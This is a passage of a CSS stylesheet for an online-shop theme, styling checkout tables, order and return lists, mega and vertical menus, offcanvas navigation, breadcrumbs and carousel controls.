  background: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  margin-top: 10px;
  padding: 10px;
}
.tabs-group {
  overflow: hidden;
  background-color: #FFFFFF;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.tabs-group .htabs .nav-tabs {
  border: none;
}
.tabs-group .tab-content {
  padding: 20px;
  text-align: justify;
}
.review-list {
  padding: 10px;
  margin-bottom: 20px;
  border: 1px solid #EEEEEE;
}
.review-list .rating {
  float: right;
  margin-bottom: 20px;
}
.review-list .author {
  float: left;
  margin-bottom: 20px;
}
.review-list .text {
  clear: both;
}
.attribute thead td,
.attribute thead tr td:first-child {
  color: white;
  font-size: 14px;
  font-weight: 400;
  background: #0B8C64 !important;
  text-align: left;
}
.attribute {
  border-collapse: collapse;
  width: 100%;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin-bottom: 20px;
}
.attribute td {
  padding: 7px;
  color: #4D4D4D;
  text-align: center;
  vertical-align: top;
  border-right: 1px solid #ddd;
  border-left: 0;
  border-bottom: 1px solid #ddd;
}
.attribute tr td:first-child {
  color: #000000;
  font-weight: bold;
  text-align: right;
  width: 20%;
}
.compare-info .price-old {
  text-decoration: line-through;
}
.compare-info .price-new {
  font-weight: bold;
}
.compare-info .name a {
  font-weight: bold;
}
.compare-info td {
  text-align: center;
  vertical-align: top;
}
.compare-info tr td:first-child {
  font-weight: bold;
  text-align: left;
  width: 16%;
}
.checkout .radio {
  margin-bottom: 10px;
}
.checkout .buttons {
  border: 1px solid #ebeef2;
  padding: 10px;
  margin: 0;
}
.checkout .cart-total {
  border-top: 1px solid #ebeef2;
}
.checkout .cart-total table {
  float: right;
}
.checkout .cart-total td {
  text-align: right;
  padding: 5px;
}
.checkout .cart-total td >b {
  font-weight: bold;
}
.checkout .cart-module {
  padding: 10px 5px;
}
.checkout .cart-module #button-quote {
  margin-top: 10px;
}
.wishlist-info table tr td,
.cart-info table tr td {
  text-align: center;
  vertical-align: middle;
}
.wishlist-info table tr td img,
.wishlist-info table tr td input,
.cart-info table tr td img,
.cart-info table tr td input {
  display: inline-block;
  vertical-align: middle;
  text-align: center;
}
.table-bordered > thead > tr > td {
  color: #353d41;
  font-size: 15px;
  font-weight: bold;
  background: #fafafa;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
  border-bottom-width: 1px;
}
#content .content {
  margin-bottom: 20px;
}
.order-list {
  margin-bottom: 10px;
}
.order-list .order-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.order-list .order-content {
  padding: 10px 0px;
}
.order-list .order-info {
  text-align: right;
}
.order-list .order-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.order-list .list-content {
  margin-bottom: 10px;
}
.order-detail {
  background: #ebeef2;
  font-weight: bold;
}
.return-list {
  margin-bottom: 10px;
}
.return-list .return-content {
  padding: 10px 0px;
}
.return-list .return-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.return-list .return-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.return-list .return-info {
  text-align: right;
}
.return-list .list-content {
  margin-bottom: 10px;
}
.return-opened textarea {
  vertical-align: top;
}
.return-captcha {
  float: left;
}
.download-list {
  margin-bottom: 10px;
}
.download-list .download-status {
  width: 49%;
  float: right;
  text-align: right;
  margin-bottom: 20px;
}
.download-list .download-id {
  width: 49%;
  float: left;
  margin-bottom: 20px;
}
.download-list .download-content {
  padding: 10px 0px;
}
.download-list .download-info {
  text-align: right;
}
.download-list .list-content {
  margin-bottom: 20px;
}
.checkout-heading {
  background: #fbfbfb;
  border: 1px solid #ebeef2;
  padding: 8px;
  font-size: 18px;
  color: #555555;
  margin-bottom: 15px;
}
.checkout-heading a {
  float: right;
  margin-top: 1px;
  font-weight: normal;
  text-decoration: none;
}
.checkout-content {
  padding: 0px 0px 15px 0px;
  display: none;
}
.checkout-content .buttons {
  clear: both;
}
.checkout-product tbody .name,
.checkout-product tbody .model {
  text-align: left;
}
.checkout-product thead .name,
.checkout-product thead .model {
  text-align: left;
}
.checkout-product thead td {
  color: #4D4D4D;
  font-weight: bold;
  background-color: #f5f5f5;
  border-bottom: 1px solid #ddd;
}
.checkout-product tfoot td {
  text-align: right;
  border-bottom: 1px solid #ddd;
}
.checkout-product tbody td {
  vertical-align: top;
  border-bottom: 1px solid #ddd;
}
.checkout-product td {
  padding: 7px;
}
.checkout-product table {
  width: 100%;
  border-collapse: collapse;
  border-top: 1px solid #ddd;
  border-left: 1px solid #ddd;
  border-right: 1px solid #ddd;
  margin-bottom: 20px;
}
.checkout-product tbody .quantity,
.checkout-product tbody .price,
.checkout-product tbody .total {
  text-align: right;
}
.checkout-product thead .quantity,
.checkout-product thead .price,
.checkout-product thead .total {
  text-align: right;
}
.sitemap-info {
  margin-bottom: 30px;
}
.sitemap-info ul > li {
  line-height: 1.928571429;
  font-weight: bold;
  list-style: disc inside none;
}
.sitemap-info ul > li > ul {
  margin-left: 20px;
}
.sitemap-info ul > li > ul li {
  font-weight: normal;
  list-style: circle inside none;
}
.sitemap-info ul > li > ul li li {
  list-style: square inside none;
}
.page-not-found {
  text-align: center;
}
.page-not-found h2 {
  font-size: 230%;
  color: #ff3813;
  margin: 100px 0 10px 0;
}
.page-not-found span {
  margin-right: 10px;
}
.contact-location {
  margin-bottom: 10px;
}
.contact-location img {
  max-width: none;
}
.contact-content {
  padding: 20px;
  border-top: 1px solid #ebeef2;
}
.contact-content .buttons {
  border: 0;
  padding: 0;
  margin-top: 20px;
}
.contact-content .contact-customhtml {
  border: 0;
  padding: 0;
  margin-top: 20px;
}
.contact-content .contact-customhtml .content {
  min-height: 338px;
}
.contact-content .fa {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #FFFFFF;
  background-color: #a2a2a2;
  font-size: 19px;
  margin-bottom: 10px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.contact-content .fa:hover {
  background-color: #323232;
}
.verticalmenu h1,
.verticalmenu h2,
.verticalmenu h3,
.verticalmenu h4,
.verticalmenu h5,
.verticalmenu h6,
.pav-megamenu h1,
.pav-megamenu h2,
.pav-megamenu h3,
.pav-megamenu h4,
.pav-megamenu h5,
.pav-megamenu h6 {
  text-transform: uppercase;
  line-height: 20px;
  margin: 10px 0;
  color: #384044;
}
.pav-megamenu .megamenu {
  position: relative;
  padding-top: 15px;
}
.pav-megamenu .pav-colorbox {
  display: none !important;
}
.pav-megamenu .navbar {
  border: 0;
  margin: 0;
  padding: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  background: none;
  margin-top: 28px;
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret {
  border: 0;
  position: relative;
  transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown > a .caret:before {
  content: '\f0d7';
  font-family: 'FontAwesome';
  position: absolute;
  right: -10px;
  top: -1px;
  color: #353d41;
}
.pav-megamenu .navbar-default .navbar-nav > .dropdown:hover > a .caret:before,
.pav-megamenu .navbar-default .navbar-nav > .dropdown:active > a .caret:before {
  color: #fff;
}
.pav-megamenu .navbar-nav > li > a {
  padding: 15px 24px;
  text-transform: uppercase;
  /* font-weight: 600; */
  /*border-right: 1px solid #ebeef2;*/
  color: #252525;
  background-color: transparent;
  -webkit-transition: all 350ms ease-out;
  transition: all 350ms ease-out;
  font-size: 18px;
}
.pav-megamenu .navbar-nav > li > a:hover,
.pav-megamenu .navbar-nav > li > a:focus,
.pav-megamenu .navbar-nav > li > a:active {
  color: #332f2c;
  border-color: #332f2c !important;
}
.pav-megamenu .navbar-nav > li > a:before {
  background-color: transparent;
  content: "";
  height: 3px;
  left: 0;
  margin: 0 auto;
  position: absolute;
  right: 0;
  top: 40px;
  -webkit-transition: all 0.4s ease-out 0s;
  transition: all 0.4s ease-out 0s;
  width: 3px;
}
.pav-megamenu .navbar-nav > li.full-width {
  position: static;
}
.pav-megamenu .navbar-nav > li:hover > a:before {
  /*background-color: #323232;
  height: 3px;
  width: 100%;*/
}
.pav-megamenu .navbar-inverse {
  padding: 0;
  margin: 0;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.pav-megamenu .navbar-collapse {
  padding: 0;
}
.pav-megamenu .dropdown-menu {
  top: 100%;
  left: -9999px;
  height: auto;
  border: 0;
  min-width: 200px;
  padding: 20px;
  background-color: #FFFFFF;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -ms-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.24);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.24);
  -webkit-transition: opacity 0.3s linear 0s;
  transition: opacity 0.3s linear 0s;
}
.pav-megamenu .dropdown-menu li {
  line-height: 30px;
}
.pav-megamenu .dropdown-menu li a {
  color: #75716C;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  line-height: 28px;
  padding: 0 0 0 15px;
}
.pav-megamenu .dropdown-menu li a .caret {
  position: absolute;
  top: 15px;
  right: 0;
}
.navbar{
  min-height: unset!important;
}
.pav-megamenu .dropdown-menu li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #323232;
}
.pav-megamenu .dropdown-menu li a:hover .fa {
  color: #323232;
}
.pav-megamenu .dropdown-menu .fa {
  margin-left: 0;
  color: #75716C;
}
.pav-megamenu .dropdown-menu .menu-title .fa {
  display: none;
}
.pav-megamenu .dropdown-menu ul li.parent {
  position: relative;
}
.pav-megamenu .dropdown-menu ul li.parent .dropdown-menu {
  top: 0;
  right: -100%;
  left: auto;
  position: absolute;
}
.pav-megamenu .dropdown-menu ul li.parent:hover > .dropdown-menu {
  left: 100%;
  display: block;
}
.pav-megamenu .dropdown:hover > .dropdown-menu {
  display: block;
  left: 0px;
}
.pav-megamenu .dropdown:hover > a {
  color: #323232;
}
.pav-megamenu .dropdown:hover > a .fa {
  color: #323232;
}
.pav-megamenu .mega-group > .dropdown-toggle {
  border: 0;
  display: block;
  letter-spacing: 3px;
  text-transform: uppercase;
  font-family: 'Ubuntu', sans-serif;
  color: #384044;
}
.pav-megamenu .mega-group > .dropdown-toggle .fa {
  color: #FFFFFF;
}
.pav-megamenu .dropdown-submenu {
  position: relative;
}
.pav-megamenu .dropdown-submenu:hover > .dropdown-menu {
  right: -115%;
  left: auto;
  top: 0;
}
.pav-megamenu .dropdown-submenu b.fa {
  margin-left: 3px;
}
.pav-megamenu p {
  font-size: 13px;
  line-height: 20px;
}
.pav-megamenu .fa {
  margin-left: 3px;
  color: #000000;
}
.pav-megamenu ul,
.pav-megamenu ol {
  list-style: none;
}
.pav-megamenu .pavo-widget .fa {
  margin-right: 0;
}
.pav-megamenu .product-block .w-product {
  margin-right: 28px;
}
.pav-megamenu .product-block .image {
  text-align: left;
}
.pav-megamenu .product-block .product-meta {
  min-height: inherit;
  text-align: left;
}
.pav-megamenu .product-block .name {
  line-height: 18px;
  font-size: 15px;
  font-weight: bold;
  text-transform: none;
  letter-spacing: normal;
  margin: 0;
}
.pav-megamenu .product-block .name a {
  color: #353d41;
}
.pav-megamenu .product-block .name a:hover {
  color: #323232;
}
.pav-megamenu .product-block .product-icon {
  width: auto;
  height: 32px;
  padding: 0 10px;
  background-color: #FFFFFF;
}
.pav-megamenu .product-block .product-icon:hover {
  color: #000000;
}
.pav-megamenu .product-block .cart .product-icon {
  border: 1px solid #ebeef2;
  text-transform: uppercase;
  color: #000000;
  font-size: 13px;
  line-height: 18px;
  font-family: "Alegreya", serif;
}
.pav-megamenu .product-block .cart .product-icon:hover {
  color: #323232;
}
.pav-megamenu .product-block .rating {
  padding-top: 3px;
}
.pav-megamenu .product-block .action {
  margin-top: 5px;
}
.pav-megamenu .product-block .pav-colorbox {
  display: none !important;
}
.pav-megamenu .product-block:last-child .w-product {
  margin: 0;
}
.pav-megamenu .product-block:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.hidden-heading-title .menu-title {
  display: none;
}
#column-right #pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: auto;
  right: 100%;
}
#column-right #pav-verticalmenu .navbar-nav > li.parent:hover > a:after {
  left: -5px;
  right: 0;
}
#pav-verticalmenu .box-heading {
  font-size: 18px;
  border: none;
  text-transform: uppercase;
  padding: 13px 15px;
  font-weight: normal;
  color: #cbcad0;
}
#pav-verticalmenu .box-heading .fa {
  font-size: 16px;
  padding-right: 10px;
}
#pav-verticalmenu .box-content {
  background: none;
  padding: 0;
  min-height: 250px !important;
  position: static;
  /*height: 200px !important;*/
}
#pav-verticalmenu .box-content .navbar-default {
  position: static;
  margin: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: none;
  background: none;
}
#pav-verticalmenu .box-content .navbar-default .navbar-header {
  float: none;
  width: 100%;
}
#pav-verticalmenu .box-content .navbar-default .navbar-collapse {
  padding: 0;
  max-width: auto;
  min-height: 260px;
}
#pav-verticalmenu .navbar-nav {
  position: static;
  float: none;
  width: 100%;
}
#pav-verticalmenu .navbar-nav > li {
  width: 96%;
  /*height: auto;*/
  height:37.8px;
  position: static;
  border-bottom: 1px solid #ebeef2;
}
#pav-verticalmenu .navbar-nav > li > a {
  display: block;
  color: #3e474b;
  padding: 10px;
}
#pav-verticalmenu .navbar-nav > li > a:before {
  color: #AAB2BD;
  content: "\f00c";
  display: inline-block;
  font-family: "FontAwesome";
  font-weight: normal;
  padding: 0 5px;
}
#pav-verticalmenu .navbar-nav > li > a .menu-desc {
  display: none;
}
#pav-verticalmenu .navbar-nav > li > a .caret {
  position: absolute;
  right: 18px;
  top: 50%;
  margin: -5px 0;
  border-left: 0;
  border-top: 5px solid transparent;
  border-bottom: 5px solid transparent;
  border-left: 5px solid #999999;
}
#pav-verticalmenu .navbar-nav > li.last {
  border: none;
}
#pav-verticalmenu .navbar-nav > li.last a,
#pav-verticalmenu .navbar-nav > li:last-child a {
  border: 0;
}
#pav-verticalmenu .navbar-nav > li:hover a:before {
  color: #323232;
}
#pav-verticalmenu .navbar-nav > li:hover > a {
  color: #323232;
}
#pav-verticalmenu .navbar-nav > li:hover > a .menu-icon {
  background-position: left bottom !important;
}
#pav-verticalmenu .navbar-nav > li:hover > a .caret {
  border-left-color: #323232;
}
/*#pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: 100%;
  top: 0px;
  opacity: 1;
  filter: alpha(opacity=100);}*/

#pav-verticalmenu .navbar-nav > li:hover > .dropdown-menu {
  left: 100%;
top: -40px;
opacity: 1;
filter: alpha(opacity=100);
position: relative;
}
#pav-verticalmenu .navbar-nav > li .parent > .dropdown-toggle:hover {
  color: #323232;
}
#pav-verticalmenu .navbar-nav > li .parent > .dropdown-menu {
  min-height: 100px;
  height: 100px;
  height: auto !important;
  -webkit-box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.13);
  box-shadow: 0px 0px 5px 1px rgba(0,0,0,0.13);
}
#pav-verticalmenu .navbar-nav > li .parent:hover > .dropdown-menu {
  left: 100%;
  top: 0px;
  opacity: 1;
  filter: alpha(opacity=100);
}
#pav-verticalmenu .navbar-nav > li.parent:hover > a:after {
  position: absolute;
  content: "";
  right: -5px;
  top: 0;
  width: 0;
  height: 100%;
  border: 5px solid #FFFFFF;
  z-index: 9999;
}
#pav-verticalmenu .pav-colorbox {
  display: none !important;
}
#pav-verticalmenu .dropdown-menu {
  left: -9999px;
  top: -9999px;
  right: auto;
  border: 0;
  display: block;
  min-height: 100%;
  height: 100%;
  height: auto !important;
  min-width: 215px;
  padding: 15px;
  background: #FFFFFF;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.35);
  box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.35);
  color: #75716C;
  background-color: #F9F8F7;
}
#pav-verticalmenu .dropdown-menu ul li {
  border: 0;
  padding: 4px 0;
  list-style: none;
}
#pav-verticalmenu .dropdown-menu ul li a {
  color: #75716C;
  padding: 2px 0;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  padding: 0 0 0 15px;
}
#pav-verticalmenu .dropdown-menu ul li a .caret {
  position: absolute;
  top: 17px;
  right: 0;
}
#pav-verticalmenu .dropdown-menu ul li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #323232;
}
#pav-verticalmenu .dropdown-menu ul li a:hover .fa {
  color: #323232;
}
#pav-verticalmenu .dropdown-menu .pav-menu-video {
  width: 100%;
}
#pav-verticalmenu .dropdown-menu .pav-menu-video iframe {
  margin-bottom: 10px;
}
#pav-verticalmenu .dropdown-menu .dropdown-toggle:hover {
  color: #000000;
}
#pav-verticalmenu .dropdown-menu .action {
  display: none;
}
#pav-verticalmenu .widget-product-list {
  padding-bottom: 10px;
  margin-bottom: 10px;
  border-bottom: 1px dashed #EBEEF2;
}
#pav-verticalmenu .w-product {
  padding: 5px;
}
#pav-verticalmenu .w-product .image {
  float: none;
}
#pav-verticalmenu .product-block {
  width: 33.3333%;
  height: auto;
  padding: 0;
  background: none transparent;
  border: 0;
}
#pav-verticalmenu .product-block .name {
  min-height: 32px;
  height: 32px;
  height: auto !important;
  padding: 0;
  margin: 0;
}
#pav-verticalmenu .product-block .name a {
  color: #75716C;
  padding: 0;
}
#pav-verticalmenu .product-block .name a:hover {
  color: #323232;
}
#pav-verticalmenu .product-block .image a {
  padding: 0;
}
#pav-verticalmenu .product-block .product-meta {
  min-height: inherit;
  width: auto;
}
#pav-verticalmenu .product-block .rating,
#pav-verticalmenu .product-block .norating {
  margin: 15px 0;
  border-top: 1px solid #f2f3f4;
  border-bottom: 1px solid #f2f3f4;
  padding: 3px 0 6px;
}
.megamenu .aligned-center .dropdown-menu {
  left: 50%;
  transform: translate(-50%);
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -o-transform: translate(-50%);
}
.megamenu  .aligned-right .dropdown-menu {
  left: auto;
  right: 0;
}
.megamenu .aligned-fullwidth {
  position: inherit !important;
}
.megamenu  .aligned-fullwidth .dropdown-menu {
  width: 100% !important;
  left: 0;
}
#mainmenutop .navbar-toggle {
  float: left;
}
.offcanvas-menu-open #menu-offcanvas .menu-offcanvas-inner {
  display: block;
}
#menu-offcanvas .menu-offcanvas-inner {
  background-color: #323232;
  display: none;
}
#menu-offcanvas .dropdown .dropdown-menu {
  border: medium none;
  box-shadow: none;
  display: block;
  float: none;
  position: relative;
  width: 100% !important;
  min-width: 100%;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner {
  padding: 0 10px;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner ul > li {
  list-style: none;
}
#menu-offcanvas .dropdown .dropdown-menu .dropdown-menu-inner .menu-title {
  font-size: 14px;
}
#menu-offcanvas .product-block .image {
  text-align: left;
}
html,
body,
.offcanvas-container,
.offcanvas-pusher,
.offcanvas-content {
  min-height: 100%;
}
.offcanvas-content {
  overflow-y: scroll;
  background: #f3efe0;
}
.offcanvas-content,
.offcanvas-content-inner {
  position: relative;
}
.offcanvas-container {
  position: relative;
}
.offcanvas-pusher {
  left: 0;
  height: 100%;
  -webkit-transition: -webkit-transform 0.5s;
  transition: transform 0.5s;
}
.offcanvas-pusher::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 0;
  height: 0;
  background: rgba(0,0,0,0.2);
  content: '';
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.offcanvas-menu-open .offcanvas-pusher::after {
  width: 100%;
  height: 100%;
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas-menu {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999999;
  visibility: hidden;
  width: 300px;
  height: 100%;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.offcanvas-menu::after {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,0.2);
  content: '';
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.offcanvas-menu-open .offcanvas-menu::after {
  width: 0;
  height: 0;
  opacity: 0;
  -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
  transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}
.offcanvas-menu ul {
  margin: 0;
  padding: 0;
  lioffcanvas-style: none;
}
.offcanvas-menu h2 {
  margin: 0;
  padding: 1em;
  color: rgba(0,0,0,0.4);
  text-shadow: 0 0 1px rgba(0,0,0,0.1);
  font-weight: 300;
  font-size: 2em;
}
.offcanvas-menu ul.megamenu  > li > a {
  display: block;
  padding: 1em 1em 1em 1.2em;
  outline: none;
  -webkit-box-shadow: inset 0 1px rgba(0,0,0,0.2);
  box-shadow: inset 0 1px rgba(0,0,0,0.2);
  color: #FFFFFF;
  text-transform: uppercase;
  text-shadow: 0 0 1px rgba(255,255,255,0.1);
  letter-spacing: 1px;
  font-weight: 400;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
.offcanvas-effect-1.offcanvas-menu {
  visibility: visible;
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
}
.offcanvas-effect-1.offcanvas-menu-open .offcanvas-effect-1.offcanvas-menu {
  visibility: visible;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-1.offcanvas-menu::after {
  display: none;
}
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-2.offcanvas-menu {
  z-index: 1;
}
.offcanvas-effect-2.offcanvas-menu-open .offcanvas-effect-2.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-3.offcanvas-menu {
  -webkit-transform: translate3d(-100%,0,0);
  transform: translate3d(-100%,0,0);
  z-index: 1;
}
.offcanvas-effect-3.offcanvas-menu-open .offcanvas-effect-3.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-pusher {
  -webkit-transform: translate3d(300px,0,0);
  transform: translate3d(300px,0,0);
}
.offcanvas-effect-5.offcanvas-menu {
  z-index: 1;
  -webkit-transform: translate3d(50%,0,0);
  transform: translate3d(50%,0,0);
}
.offcanvas-effect-5.offcanvas-menu-open .offcanvas-effect-5.offcanvas-menu {
  visibility: visible;
  -webkit-transition: -webkit-transform 0.5s;
  -moz-transition: -moz-transform 0.5s;
  -o-transition: -o-transform 0.5s;
  transition: transform 0.5s;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.button-close-menu {
  color: #FFFFFF;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 17px;
}
.button-close-menu .fa {
  font-size: 16px;
}
@media (max-width: 768px) {
	.refine-search ul li, .refine-search ol li {
		width: 100%;
	}
			#filterpro .option_box{
	/*width: 31% !important; edit */
}

  #mainmenutop .navbar-nav {
    display: none;
  }
  .offcanvas-siderbars {
    position: relative;
  }
  .offcanvas-siderbars .offcanvas-sidebar {
    display: none;
    width: 100%;
  }
  .offcanvas-siderbars.column-left-active #oc-column-left {
    display: block;
  }
  .offcanvas-siderbars.column-right-active #oc-column-right {
    display: block;
  }
  .offcanvas-siderbars.column-left-active .main-column {
    display: none;
  }
  .offcanvas-siderbars.column-right-active .main-column {
    display: none;
  }
}
.offcanvas-sidebars-buttons {
  margin-bottom: 15px;
  margin-top: 15px;
  overflow: hidden;
  display: none; /*Roberto*/
}
#menu-offcanvas .pavo-widget .widget-inner iframe {
  width: 250px !important;
}
ul.list li {
  line-height: 30px;
}
ul.list li a {
  color: #75716C;
  background: url('../image/icon-menu.png') no-repeat scroll 0 7px rgba(0,0,0,0);
  line-height: 26px;
  padding: 0 0 0 15px;
}
ul.list li a:hover {
  background-color: transparent;
  background-position: 0 -37px;
  color: #323232;
}
ul.list li a:hover .fa {
  color: #323232;
}
ul.social li {
  min-height: 45px;
  cursor: pointer;
}
ul.social li span {
  border: 2px solid #B6B6B6;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  color: #B6B6B6;
  display: inline-block;
  float: left;
  width: 30px;
  height: 30px;
  line-height: 28px;
  margin-right: 5px;
  padding-left: 4px;
  text-align: center;
}
ul.social li:hover {
  color: #323232;
}
ul.social li:hover a,
ul.social li:hover span {
  color: #323232 !important;
  border-color: #323232;
}
.img-ft img {
  margin-top: 12px;
}
.link-more {
  color: darker(#323232,10%);
  font-size: 15px;
  text-transform: lowercase;
  font-weight: bold;
  color: #ff2b04;
}
.link-more .icon-read-more-2 {
  font-size: 12px;
  color: #ff3813;
}
.link-more:hover {
  color: #ff2b04;
}
.copyright {
  text-align: left;
}
.copyright a {
  color: #ff2b04;
}
.pagination .links a:hover {
  color: #323232;
}
#back-top {
  margin: 0px;
  position: relative;
  text-align: center;
}
#back-top a {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  width: 45px;
  height: 45px;
  -webkit-transition: all 300ms ease-in;
  transition: all 300ms ease-in;
  text-align: center;
  border: 1px solid #ebeef2;
  background-color: #FFFFFF;
  font-size: 26px;
  position: absolute;
  margin: 0 auto;
  top: -22px;
  left: 0;
  right: 0;
  overflow: auto;
}
#back-top a:hover {
  border-color: #ff5a3c;
  background-color: #ff5a3c;
}
#back-top a:hover i {
  color: #FFFFFF;
}
.megamenu .navbar-toggle {
  background: none repeat scroll 0 0 rgba(0,0,0,0);
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 1px solid #dcdcdc;
  width: 30px;
  height: 30px;
  line-height: 30px;
  padding: 0 8px;
}
.megamenu .navbar-toggle .fa {
  color: #323232;
  margin: 0;
}
.megamenu .navbar-toggle:hover,
.megamenu .navbar-toggle:focus,
.megamenu .navbar-toggle:active {
  background-color: #323232;
  border-color: transparent;
}
.megamenu .navbar-toggle:hover .fa,
.megamenu .navbar-toggle:focus .fa,
.megamenu .navbar-toggle:active .fa {
  color: #FFFFFF;
}
.shapes {
  background-color: transparent;
  position: absolute;
  top: 50%;
  width: 0px;
  height: 0px;
}
.shapes.left {
  border-top: 4px solid transparent;
  border-bottom: 4px solid transparent;
  border-right: 6px solid #f5f5f5;
  right: 0;
  margin: -4px 0;
}
.shapes.bottom {
  border-top: 7px solid #FFFFFF;
  border-left: 5px solid transparent;
  border-right: 5px solid transparent;
  left: 0;
  top: 8px;
  right: 0;
  margin: 0 auto;
}
.shapes.round {
  width: 20px;
  height: 20px;
  border-radius: 100%;
  /*background-color: #79a3bd;*/
  border: #323232;
  top: 25%;
  right: 10px;
}
#breadcrumb .breadcrumb li a {
  position: relative;
}
#breadcrumb .breadcrumb li a:hover {
  color: #323232;
}
#breadcrumb .breadcrumb li a span {
  color: #353d41;
  display: inline-block;
  *display: inline;
  zoom: 1;
  text-transform: uppercase;
}
#breadcrumb .breadcrumb li:hover {
  color: #ff4d2d;
}
#breadcrumb .breadcrumb li:hover span:before {
  background: #ff4d2d;
}
#breadcrumb .breadcrumb li.last a span {
  color: #323232;
}
#breadcrumb .breadcrumb li.last a:hover {
  color: #323232;
}
#breadcrumb .breadcrumb li.first a:before {
  display: none;
}
.no-margin h3 {
  margin-top: 0px;
}
.no-margin .buttons {
  margin-bottom: 0px;
}
.no-margin table {
  margin-bottom: 0px;
}
.no-margin-top {
  margin-top: 0px;
}
.carousel-control {
  cursor: pointer;
  height: auto;
  text-align: center;
  background-image: none;
  font-size: inherit;
  background-color: #FFFFFF;
  color: #384044;
  border: 1px solid #ebeef2;
  width: 23px;
  height: 23px;
  -webkit-text-shadow: none;
  text-shadow: none;
  opacity: 1;
  filter: alpha(opacity=100);
}
.carousel-control:hover,
.carousel-control:focus {
  opacity: 1;
